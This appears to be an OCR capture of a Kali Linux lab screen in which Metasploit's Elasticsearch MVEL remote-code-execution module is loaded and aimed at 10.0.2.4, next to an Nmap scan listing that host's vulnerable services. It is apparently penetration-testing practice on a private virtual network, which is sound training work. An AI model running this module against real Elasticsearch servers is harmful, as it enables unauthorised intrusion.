 Kali-Linux-2019.2-vbox-amd64 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Terminal Tue 14:16 1
root@kali: ~
File Edit View Search Terminal Help
msf5 > use multi/elasticsearch/script_mvel_rce
msf5 exploit(multi/elasticsearch/script_mvel_rce) > options
Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic
msf5 exploit(multi/elasticsearch/script_mvel_rce) > setg RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf5 exploit(multi/elasticsearch/script_mvel_rce) >
root@kali: ~
File Edit View Search Terminal Help
[*] Nmap: Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-25 13:04 EDT
[*] Nmap: Nmap scan report for 10.0.2.4
[*] Nmap: Host is up (0.00036s latency).
[*] Nmap: Not shown: 65518 filtered ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp Microsoft ftpd
[*] Nmap: 22/tcp open ssh OpenSSH 7.1 (protocol 2.0)
[*] Nmap: 80/tcp open http Microsoft IIS httpd 7.5
[*] Nmap: 1617/tcp open rmiregistry Java RMI
[*] Nmap: 3000/tcp open http WEBrick httpd 1.3.1 (Ruby 2.3.1 (2016-04-26))
[*] Nmap: 4848/tcp open ssl/appserv-http?
[*] Nmap: 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
[*] Nmap: 8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 8080/tcp open http Sun GlassFish Open Source Edition  4.0
[*] Nmap: 8282/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 8484/tcp open http Jetty winstone-2.8
[*] Nmap: 8585/tcp open http Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2)
[*] Nmap: 9200/tcp open http Elasticsearch REST API 1.1.1 (name: Nicole St. Croix; L
ucene 4.7)
[*] Nmap: 49153/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49155/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49174/tcp open rmiregistry Java RMI
[*] Nmap: 49175/tcp open tcpwrapped
[*] Nmap: MAC Address: 08:00:27:BE:78:78 (Oracle VirtualBox virtual NIC)
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/subm
it/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 173.61 seconds
msf5 >
Right Ctrl